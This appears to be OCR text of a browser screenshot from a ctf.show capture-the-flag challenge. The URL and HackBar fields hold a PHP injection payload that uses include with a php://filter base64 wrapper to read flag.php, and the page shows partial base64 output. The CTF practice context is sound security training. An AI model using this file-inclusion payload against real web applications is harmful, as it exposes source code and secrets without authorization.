 不安全 9657632f-1506-44fd-a2b3-147e30aed122.challenge.ctf.show/?c=include$_GET[a]?>&a=php://filter/read=convert.base64-encode/resource=flag.p
网络空间测绘，网... 鹰图平台 360网络空间测绘... [~]#棱角 ::Edge.Fo... 云安全知识库 | 云... Vulhub - Docker-... 雨苁ℒ - 暗网... sajjadium/ctf-arc... Temp Ma
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBA
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://9657632f-1506-44fd-a2b3-147e30aed122.challenge.ctf.show/?c=include$_GET[a]?>&a=php://filter/read=convert.base64-encode/resource=flag.php